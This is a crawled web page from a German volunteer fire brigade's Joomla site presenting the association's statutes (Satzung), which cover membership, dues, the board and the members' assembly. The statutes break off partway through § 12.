

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://feuerwehr-jengen.de/index.php/kunena-2018-10-03/aktive-wehr-2/satzung
body_size: 10140
content:

<!DOCTYPE html>
<html lang="de-de" dir="ltr"
	  class='com_content view-article itemid-1614 j31 mm-hover '>

<head>
	<base href="http://feuerwehr-jengen.de/index.php/kunena-2018-10-03/aktive-wehr-2/satzung" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Klaus" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Satzung</title>
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://feuerwehr-jengen.de/index.php/component/search/?Itemid=1614&amp;format=opensearch" rel="search" title="Suchen Feuerwehr-Jengen" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css/css-8336d-02725.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-cb215-86978.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-ce0a2-26200.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-22339-65837.css" rel="stylesheet" type="text/css" media="all" />
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-8cbff-57769.css" rel="stylesheet" type="text/css" media="all" />
	<script src="/media/jui/js/jquery.min.js?f44fe86a7ff318fd794f8a7d5d031134" type="text/javascript"></script>
	<script src="/t3-assets/js/js-ebf0c-65837.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
	</head>

<body>

<div class="t3-wrapper corporate"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<div class="logo logo-image">
				<div class="logo-image logo-control">
					<a href="/" title="Feuerwehr Jengen">
													<img class="logo-img" src="/images/A_Feuerwehr/Logo/Logo_Klein.png" alt="Feuerwehr Jengen" />
						
													<img class="logo-img-sm" src="/images/A_Feuerwehr/Logo/Logo_Ganz_Klein.png" alt="Feuerwehr Jengen" />
												
						<span>Feuerwehr Jengen</span>
					</a>
				</div>
			</div>
			<!-- //LOGO -->

											<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
	    	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      <form class="form-search" action="/index.php/kunena-2018-10-03/aktive-wehr-2/satzung" method="post">
	<div class="search">
		<label for="mod-search-searchword">Suchen ...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="20" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="1614" />
	</div>
</form>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate slide"  data-duration="200" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="101" data-level="1">
<a itemprop='url' class=""  href="/index.php"   data-target="#">Startseite </a>

</li>
<li itemprop='name' class="active dropdown mega" data-id="1556" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/kunena-2018-10-03"   data-target="#" data-toggle="dropdown">Über Uns <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 600px"  data-width="600"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav mega-tab" data-width="6" data-groupstyle="mega-tab"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1588" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/kunena-2018-10-03/aktive-wehr"   data-target="#">Aktive Wehr </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1641" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/akutellwehr2main"   data-target="#">Aktuelles der Wehr </a>

</li>
<li itemprop='name'  data-id="1610" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/fuehrung"   data-target="#">Führung </a>

</li>
<li itemprop='name'  data-id="1695" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/einsatzuebersicht"   data-target="#">Einsatzübersicht </a>

</li>
<li itemprop='name'  data-id="1656" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/termine"   data-target="#">Termine </a>

</li>
<li itemprop='name'  data-id="1615" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/wir-brauchen-dich"   data-target="#">Wir brauchen dich! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav mega-tab" data-width="6" data-groupstyle="mega-tab"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="active mega mega-group" data-id="1589" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/kunena-2018-10-03/aktive-wehr-2"   data-target="#">Verein  </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1611" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/vorstandschaft"   data-target="#">Vorstandschaft </a>

</li>
<li itemprop='name'  data-id="1612" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/chronik"   data-target="#">Chronik </a>

</li>
<li itemprop='name' class="current active" data-id="1614" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/satzung"   data-target="#">Satzung </a>

</li>
<li itemprop='name'  data-id="1613" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/mitglied-werden"   data-target="#">Mitglied werden </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="1608" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/jugendfeuerwehr"   data-target="#" data-toggle="dropdown">Jugendfeuerwehr <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 550px"  data-width="550"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="1723" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/das-sind-wir"   data-target="#">Das sind wir ... </a>

</li>
<li itemprop='name'  data-id="1724" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/das-machen-wir"   data-target="#">Das machen wir... </a>

</li>
<li itemprop='name'  data-id="1616" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend"   data-target="#">Aktuelles von uns </a>

</li>
<li itemprop='name'  data-id="1726" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/infos-fuer-die-eltern"   data-target="#">Infos für die Eltern </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-module" data-width="6" data-position="380"><div class="mega-inner">
<div class="t3-module module " id="Mod380"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<img alt="" class="cke-resize" src="/images/A_Feuerwehr/Jugendfeuerwehr/Cliparts/Kegel.jpg" /></p>
<div id="ckimgrsz" style="left: 8px; top: 63px;">
	<div class="preview">
		&nbsp;</div>
</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="1586" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/technik"   data-target="#" data-toggle="dropdown">Technik <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="1696" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/fahrzeuge"   data-target="#">Fahrzeuge </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="374"><div class="mega-inner">
<div class="t3-module module " id="Mod374"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<a href="/index.php/hfl10" title="Fahrzeuge - HLF10"><img alt="" src="/images/A_Feuerwehr/Technik/Fahrzeuge/HLF10/Einzeln/HLF_25k.jpg" style="width: 179px; height: 141px;" /></a></p>
<h5>
	<a href="/index.php/hfl10" title="Fahrzeuge - HLF10">HLF10</a></h5>
<div id="ckimgrsz" style="left: 8px; top: 63px;">
	<div class="preview">
		&nbsp;</div>
</div>
</div>
</div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="373"><div class="mega-inner">
<div class="t3-module module " id="Mod373"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<a href="/index.php/mtw" title="Fahrzeuge - MTW"><img alt="" src="/images/A_Feuerwehr/Technik/Fahrzeuge/MTW/2016/MTW_2016_3.jpg" style="width: 171px; height: 128px;" /></a></p>
<h5>
	<a href="/index.php/mtw" title="Fahrzeuge - MTW">MTW</a></h5>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1697" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/technisches-geraet"   data-target="#">Technisches Gerät </a>

</li>
<li itemprop='name'  data-id="1698" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/schutzausruestung"   data-target="#">Schutzausrüstung </a>

</li>
<li itemprop='name'  data-id="1699" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/feuerwehrhaus"   data-target="#">Feuerwehrhaus </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1617" data-level="1">
<a itemprop='url' class=""  href="/index.php/unsere-gemeinde"   data-target="#">Unsere Gemeinde </a>

</li>
<li itemprop='name' class="dropdown mega mega-align-right" data-id="1587" data-level="1" data-alignsub="right">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/info-service"   data-target="#" data-toggle="dropdown">Info &amp; Service <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 700px"  data-width="700"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1618" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/buergerinformationen"   data-target="#">Bürgerinformationen </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1692" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/brandschutztipps2"   data-target="#">Brandschutztipps </a>

</li>
<li itemprop='name'  data-id="1680" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/sicherheitstipps2"   data-target="#">Sicherheitstipps </a>

</li>
<li itemprop='name'  data-id="2120" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/kuehlanhaenger-mieten"   data-target="#">Kühlanhänger mieten </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1623" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links"   data-target="#">Links </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="1629" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/feuerwehren"   data-target="#">Feuerwehren </a>

</li>
<li itemprop='name'  data-id="1630" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/jugendfeuerwehren"   data-target="#">Jugendfeuerwehren </a>

</li>
<li itemprop='name'  data-id="1631" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/allgemeines"   data-target="#">Allgemeines </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1619" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/know-how"   data-target="#">Know How </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1625" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/know-how/ausbildungen"   data-target="#">Ausbildungen </a>

</li>
<li itemprop='name'  data-id="1626" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/know-how/einsatzstichwoerter"   data-target="#">Einsatzstichwörter </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1620" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/kontakt"   data-target="#">Kontakt </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1627" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/impressum"   data-target="#">Impressum </a>

</li>
<li itemprop='name'  data-id="1967" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/datenschutzrichtlinie"   data-target="#">Datenschutzrichtlinie </a>

</li>
<li itemprop='name'  data-id="1628" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/mitglied-werden"   data-target="#">Mitglied werden </a>

</li>
<li itemprop='name'  data-id="1768" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/formular"   data-target="#">Kontaktadressen </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  


  


	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8  col-md-9">
						

<div class="item-page clearfix">


<!-- Article -->
<article>
	<meta itemprop="inLanguage" content="de-DE" />
	<meta itemprop="url" content="/index.php/kunena-2018-10-03/aktive-wehr-2/satzung" />

    
    
  <!-- Aside -->
    <!-- //Aside -->

  
  
  
	
  
	
	<section class="article-content clearfix">
		<p>
	&nbsp;</p>
<h3>
	Satzung der Freiwilligen Feuerwehr Jengen</h3>
<p>
	&nbsp;</p>
<p>
	<strong>§ 1 Name, Sitz, Geschäftsjahr </strong></p>
<p>
	1. Der Verein führt den Namen „Freiwillige Feuerwehr Jengen".<br />
	2. Der Verein hat seinen Sitz in Jengen.<br />
	3. Geschäftsjahr des Vereins ist das Kalenderjahr.<br />
	4. Der Verein wird zur Eintragung in das Vereinsregister angemeldet und führt danach den Zusatz „e.V.“.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 2 Vereinszweck </strong></p>
<p>
	1. Zweck des Vereins ist die Unterstützung der Freiwilligen Feuerwehr Jengen insbesondere durch die Werbung und das Stellen von Einsatzkräften. Dabei verfolgt er ausschließlich und unmittelbar gemeinnützige Zwecke im Sinn der §§ 51 bis 68 der Abgabenordnung.</p>
<p>
	2. Der Verein ist selbstlos tätig: Er verfolgt nicht in erster Linie eigenwirtschaftliche Zwecke. Mittel des Vereins dürfen nur für die satzungsmäßigen Zwecke verwendet werden. Die Mitglieder erhalten keine Zuwendungen aus Mitteln des Vereins. Sie erhalten beim Ausscheiden oder bei der Auflösung keinerlei Entschädigung.</p>
<p>
	3. Die Vereinsämter sind Ehrenämter.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 3 Mitglieder </strong></p>
<p>
	1. Mitglieder des Vereins können sein:<br />
	&nbsp; &nbsp; &nbsp;1. Feuerwehrdienstleistende (aktive Mitglieder),<br />
	&nbsp; &nbsp; &nbsp;2. ehemalige Feuerwehrdienstleistende (passive Mitglieder),<br />
	&nbsp; &nbsp; &nbsp;3. fördernde Mitglieder,<br />
	&nbsp; &nbsp; &nbsp;4. Ehrenmitglieder.</p>
<p>
	2. Zu den aktiven Mitgliedern zählen auch die Feuerwehranwärter. Personen, die aus dem aktiven Feuerwehrdienst ausscheiden, werden passive Mitglieder, wenn sie nicht aus dem Verein austreten.</p>
<p>
	Fördernde Mitglieder unterstützen den Verein insbesondere durch besondere finanzielle Beiträge oder besondere Dienstleistungen.</p>
<p>
	Zu Ehrenmitgliedern können Personen ernannt werden, die sich als Feuerwehrdienstleistende oder auf sonstige Weise um das Feuerwehrwesen besondere Verdienste erworben haben.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 4 Erwerb der Mitgliedschaft </strong></p>
<p>
	1. Mitglied des Vereins kann jede Person werden, die das 12. Lebensjahr vollendet hat. Sie soll ihren Wohnsitz in Jengen haben.</p>
<p>
	<br />
	2. Der Antrag zur Aufnahme in den Verein ist schriftlich beim Vorstand einzureichen. Minderjährige müssen die Zustimmung ihrer (ihres) gesetzlichen Vertreter(s) nachweisen.</p>
<p>
	<br />
	3. Über die Aufnahme entscheidet der Vorstand. Er ist nicht verpflichtet, etwaige Ablehnungsgründe anzugeben.</p>
<p>
	<br />
	4. Die Ernennung zum Ehrenmitglied erfolgt auf Beschluss des Vorstands.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 5 Beendigung der Mitgliedschaft </strong></p>
<p>
	1. Die Mitgliedschaft endet:<br />
	&nbsp; &nbsp; &nbsp;1. mit dem Tod des Mitglieds,<br />
	&nbsp; &nbsp; &nbsp;2. durch Austritt,<br />
	&nbsp; &nbsp; &nbsp;3. durch Streichung von der Mitgliederliste,<br />
	&nbsp; &nbsp; &nbsp;4. durch Ausschluss.</p>
<p>
	2. Der Austritt ist dann wirksam, wenn er dem Vorstand gegenüber schriftlich erklärt worden ist.</p>
<p>
	3. Ein Mitglied kann durch Beschluss des Vorstands von der Mitgliederliste gestrichen werden, wenn es trotz zweimaliger Mahnung mit der Erfüllung seiner Beitragspflicht im Rückstand ist. Die Streichung darf erst beschlossen werden, wenn seit der Absendung des zweiten Mahnschreibens drei Monate verstrichen sind. Dem Mitglied ist die Streichung schriftlich mitzuteilen.</p>
<p>
	4. Ein Mitglied kann, wenn es gegen die Vereinsinteressen gröblich verstoßen hat, durch Beschluss des Vorstands aus dem Verein ausgeschlossen werden. Vor der Entscheidung ist dem Betroffenen unter Setzung einer angemessenen Frist Gelegenheit zu geben, sich schriftlich oder persönlich gegenüber dem Vorstand zu rechtfertigen.</p>
<p>
	5. Durch Beendigung des aktiven Dienstes von Feuerwehranwärter, sofern dieser nicht schriftlich innerhalb von 3 Monaten nach Beendigung des aktiven Dienstes den Fortbestand seiner Mitgliedschaft erklärt.</p>
<p>
	Dem Betroffenen ist der Ausschluss schriftlich mitzuteilen. Gegen den Ausschluss steht ihm das Recht der Berufung an die Mitgliederversammlung zu. Die Berufung muss innerhalb einer Frist von einem Monat ab Zugang des Ausschlussbeschlusses beim Vorstand eingelegt sein. Ist die Berufung rechtzeitig eingelegt, hat der Vorstand sie der nächsten Mitgliederversammlung zur Entscheidung vorzulegen. Geschieht das nicht, gilt der Ausschlussbeschluss als nicht erlassen.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 6 Mitgliedsbeiträge&nbsp;</strong></p>
<p>
	Von den Mitgliedern wird ein Jahresbeitrag erhoben, dessen Höhe die Mitgliederversammlung festsetzt. Feuerwehranwärter unter 18 Jahren, passive Mitglieder über 65 Jahre und Ehrenmitglieder sind von der Beitragspflicht befreit.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 7 Organe des Vereins </strong></p>
<p>
	Organe des Vereins sind der Vorstand und die Mitgliederversammlung.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 8 Vorstand </strong></p>
<p>
	1. Der Vorstand im Sinne des § 26 BGB besteht aus dem Vorsitzenden, dem stellvertretenden Vorsitzenden und dem Kassenwart. Der Kassenwart ist gleichzeitig Schriftführer des Vereins.</p>
<p>
	2. Der Verein wird gerichtlich und außergerichtlich durch zwei Mitglieder des gesetzlichen Vorstands vertreten. Rechtsgeschäfte mit einem Betrag über 100,- € sind für den Verein nur verbindlich, wenn der gesetzliche Vorstand zugestimmt hat.</p>
<p>
	3. Der erweiterte Vorstand besteht aus folgenden Vereinsmitgliedern:<br />
	&nbsp; &nbsp; &nbsp;1. dem Vorsitzenden,<br />
	&nbsp; &nbsp; &nbsp;2. dem stellvertretenden Vorsitzenden,<br />
	&nbsp; &nbsp; &nbsp;3. dem Kassenwart (gleichzeitig Schriftführer),<br />
	&nbsp; &nbsp; &nbsp;4. dem Kommandanten der Freiwilligen Feuerwehr soweit er dem Verein angehört und nicht in eine Funktion gemäß Nummer 1 bis 3 gewählt wird,<br />
	&nbsp; &nbsp; &nbsp;5. bis zu drei weiteren Beisitzern.</p>
<p>
	4. Die unter Absatz 3 Nr. 1 bis 5 genannten Vorstandsmitglieder werden von der Mitgliederversammlung auf vier Jahre gewählt. Der Vorsitzende ist in geheimer Abstimmung zu wählen. Die Vorstandsmitglieder bleiben auch nach dem Ablauf ihrer Amtszeit bis zur Neuwahl im Amt.</p>
<p>
	5. Außer durch Tod erlischt das Amt eines Vorstandsmitglieds mit dem Ausschluss aus dem Verein, durch Amtsenthebung und Rücktritt. Die Mitgliederversammlung kann jederzeit den gesamten Vorstand oder einzelne seiner Mitglieder ihres Amtes entheben. Die Vorstandsmitglieder können jederzeit schriftlich ihren Rücktritt erklären.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 9 Zuständigkeit des Vorstands </strong></p>
<p>
	1. Der Vorstand ist für alle Angelegenheiten des Vereins zuständig, die nicht durch diese Satzung anderen Vereinsorganen vorbehalten sind. Er hat vor allem folgende Aufgaben:<br />
	&nbsp; &nbsp; &nbsp;1. Vorbereitung der Mitgliederversammlungen und Aufstellung der Tagesordnung,<br />
	&nbsp; &nbsp; &nbsp;2. Einberufung der Mitgliederversammlung,<br />
	&nbsp; &nbsp; &nbsp;3. Vollzug der Beschlüsse der Mitgliederversammlung,<br />
	&nbsp; &nbsp; &nbsp;4. Verwaltung des Vereinsvermögens,<br />
	&nbsp; &nbsp; &nbsp;5. Erstellung des Jahres- und Kassenberichts,<br />
	&nbsp; &nbsp; &nbsp;6. Beschlussfassung über Aufnahme, Streichung und Ausschluss von Vereinsmitgliedern,<br />
	&nbsp; &nbsp; &nbsp;7. Beschlussfassung über Ehrungen und Ehrenmitgliedschaften.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 10 Sitzung des Vorstands </strong></p>
<p>
	1. Für die Sitzung des Vorstands sind die Mitglieder vom Vorsitzenden, bei seiner Verhinderung vom stellvertretenden Vorsitzenden rechtzeitig, jedoch mindestens eine Woche vorher einzuladen. Der Vorstand ist beschlussfähig, wenn mindestens fünf Mitglieder anwesend sind. Der Vorstand entscheidet mit einfacher Mehrheit der abgegebenen gültigen Stimmen. Bei Stimmengleichheit entscheidet die Stimme des Vorsitzenden bzw. des die Sitzung leitenden Vorstandsmitglieds.</p>
<p>
	2. Über die Sitzung des Vorstands ist vom Schriftführer ein Protokoll aufzunehmen. Die Niederschrift soll Ort und Zeit der Vorstandssitzung, die Namen der Teilnehmer, die Beschlüsse und das Abstimmungsergebnis enthalten.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 11 Kassenführung </strong></p>
<p>
	1. Die zur Erreichung des Vereinszwecks notwendigen Mittel werden insbesondere aus Beiträgen und Spenden aufgebracht. Die Mittel des Vereins dürfen nur für die satzungsmäßigen Zwecke verwendet werden.</p>
<p>
	2. Der Kassenwart hat über die Kassengeschäfte Buch zu führen und eine Jahresrechnung zu erstellen. Zahlungen dürfen nur aufgrund von Auszahlungsanordnungen des Vorsitzenden oder - bei dessen Verhinderung - des stellvertretenden Vorsitzenden geleistet werden.</p>
<p>
	3. Die Jahresrechnung ist von zwei Kassenprüfern, die jeweils auf drei Jahre gewählt werden, zu prüfen. Sie ist der Mitgliederversammlung zur Genehmigung vorzulegen.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 12 Mitgliederversammlung </strong></p>
<p>
	1. Die Mitgliederversammlung ist für folgende Angelegenheiten zuständig:<br />
	&nbsp; &nbsp; &nbsp;1. Entgegennahme des Jahres- und Kassenberichts, Genehmigung der Jahresrechnung, Entlastung des Vorstands,<br />
	&nbsp; &nbsp; &nbsp;2. Festsetzung der Höhe des Jahresbeitrags,<br />
	&nbsp; &nbsp; &nbsp;3. Wahl und Abberufung der Mitglieder des Vorstands und der Kassenprüfer,<br />
	&nbsp; &nbsp; &nbsp;4. Beschlussfassung über Änderungen der Satzung und über die Auflösung des Vereins,<br />
	&nbsp; &nbsp; &nbsp;5. Beschlussfassung über die Berufung gegen einen Ausschlussbeschluss des Vorstands,</p>
<p>
